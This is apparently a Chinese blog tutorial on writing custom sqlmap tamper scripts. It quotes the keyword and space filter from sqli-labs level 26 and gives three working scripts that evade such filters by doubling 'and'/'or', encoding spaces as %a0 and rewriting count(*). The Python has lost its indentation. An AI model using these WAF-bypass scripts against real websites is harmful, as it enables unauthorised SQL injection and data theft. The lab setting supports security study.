一、简介
sqlmap是一款用来检测与利用SQL注入漏洞的免费工具,不仅可以实现SQL注入漏洞的检测和利用的自动化处理,自带的Tamper脚本可以帮助我们绕过IDS/WAF的检测。
二、Tamper脚本
部分Tamper脚本如图:



虽然sqlmap提供了许多Tamper脚本,但实际使用过程中网站可能过滤了许多敏感字符和相关函数,这就需要我们能够针对防护规则手动构建相应的Tamper脚本。
三、Tamper结构
#!/usr/bin/env python

"""
Copyright (c) 2006-2020 sqlmap developers (http://sqlmap.org/)
See the file 'LICENSE' for copying permission
""" 
# 导入SQLMap中lib\core\enums中的PRIORITY优先级函数
from lib.core.enums import PRIORITY
# 定义脚本优先级
__priority__ = PRIORITY.LOW

# 对当前脚本的介绍,可以为空
def dependencies():
pass

"""
对传进来的payload进行修改并返回
函数有两个参数。主要更改的是payload参数,kwargs参数用得不多。在官方提供的Tamper脚本中
只被使用了两次,两次都只是更改了http-header
"""

def tamper(payload, **kwargs):
# 增加相关的payload处理,再将payload返回
# 必须返回最后的payload
return payload??
四、Tamper脚本编写
以sqli-labs 26关为例:
function blacklist($id)
{
$id= preg_replace('/or/i',"", $id); //strip out OR (non case sensitive)
$id= preg_replace('/and/i',"", $id); //Strip out AND (non case sensitive)
$id= preg_replace('/[\/\*]/',"", $id); //strip out /*
$id= preg_replace('/[--]/',"", $id); //Strip out --
$id= preg_replace('/[#]/',"", $id); //Strip out #
$id= preg_replace('/[\s]/',"", $id); //Strip out spaces
$id= preg_replace('/[\/\\\\]/',"", $id); //Strip out slashes
return $id;
}
double-and-or.py
#!/usr/bin/env python
# -*- coding:UTF-8 -*-

"""
Copyright (c) 2006-2020 sqlmap developers (http://sqlmap.org/)
See the file 'LICENSE' for copying permission
""" 
# 导入正则模块,用于字符的替换
import re
# sqlmap中lib\core\enums中的PRIORITY优先级函数
from lib.core.enums import PRIORITY
# 定义脚本优先级
__priority__ = PRIORITY.NORMAL

# 脚本描述函数
def dependencies():
pass

def tamper(payload, **kwargs):
# 将payload进行转存
retVal = payload
if payload:
# 使用re.sub函数不区分大小写地替换and和or
# 将and和or替换为anandd和oorr
retVal = re.sub(r"(?i)(or)", r"oorr", retVal)
retVal = re.sub(r"(?i)(and)", r"anandd", retVal)
# 把最后修改好的payload返回
return retVal??
space2A0.py
#!/usr/bin/env python
"""
Copyright (c) 2006-2020 sqlmap developers (http://sqlmap.org/)
See the file 'LICENSE' for copying permission
"""
from lib.core.compat import xrange
from lib.core.enums import PRIORITY
__priority__ = PRIORITY.LOW
def dependencies():
pass
def tamper(payload, **kwargs):
retVal = payload
if payload:
retVal = ""
quote, doublequote, firstspace = False, False, False
for i in xrange(len(payload)):
if not firstspace:
if payload[i].isspace():
firstspace = True
# 把原来的+改为%a0
retVal += "%a0"
continue
elif payload[i] == '\'':
quote = not quote
elif payload[i] == '"':
doublequote = not doublequote
elif payload[i] == " " and not doublequote and not quote:
retVal += "%a0"
# 把原来的+改为%a0
continue
retVal += payload[i]
return retVal
参考:https://blog.csdn.net/qq_34640691/article/details/109167350

count.py
#!/usr/bin/env python
"""
Copyright (c) 2006-2020 sqlmap developers (http://sqlmap.org/)
See the file 'LICENSE' for copying permission
"""
import re
from lib.core.enums import PRIORITY
__priority__ = PRIORITY.NORMAL
def dependencies():
pass
def tamper(payload, **kwargs):
retVal = payload
if payload:
retVal = re.sub(r"(?i)count\(\*\)", r"count(1)", payload)
# count(*)替换为count(1)
return retVal
倒霉蛋子 没跑出来 后面再来填坑
